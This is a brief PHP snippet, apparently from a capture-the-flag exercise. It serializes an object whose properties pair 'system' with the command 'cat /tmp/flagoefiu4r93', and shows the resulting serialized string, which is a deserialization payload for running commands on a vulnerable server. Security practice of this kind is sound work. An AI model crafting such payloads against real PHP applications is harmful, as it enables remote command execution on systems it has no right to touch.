 1 <?php
2 class Test {
3 public $p = "cat /tmp/flagoefiu4r93";
4 public $func = "system";
5 }
6 $a = new Test();
7 $b = serialize($a);
8 echo $b;
缩进 减少缩进 注释 格式化
Clear
O:4:"Test":2:{s:1:"p";s:22:"cat /tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
sandbox> exited with status 0